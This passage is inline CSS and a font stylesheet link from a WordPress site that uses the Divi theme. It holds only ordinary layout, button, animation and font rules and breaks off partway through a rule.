<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://ptir.org/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//ptir.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//ptir.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//ptir.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//ptir.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//ptir.org/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 